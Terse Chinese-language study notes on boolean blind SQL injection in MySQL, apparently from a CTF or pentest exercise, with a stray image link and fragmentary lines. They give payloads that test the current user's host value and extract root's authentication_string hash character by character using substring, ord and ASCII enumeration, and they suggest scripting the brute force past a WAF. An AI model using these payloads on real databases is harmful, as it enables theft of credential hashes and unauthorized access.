 ord((select host from user where user = substring(user(),1,4))) = 37
如果回显的内容与 userid =1 相等，那就表示当前用户的 host 值为 %
root
③查 password. , select authentication_string from user where user = 'root'
<1>. 判断长度.
<2> 使用 substring 函数截断每个字符 爆破出字符数据.(仅依靠回显).
<1> len(select authentication_string from user where user = substring(user(),1,4))
<2> ord(substring(select authentication_string from user where user = substring(user(),1,4), 1, 1)) =
ascii遍历.
结: re模块, python大法, 脚本爆 (有waf的话 . g)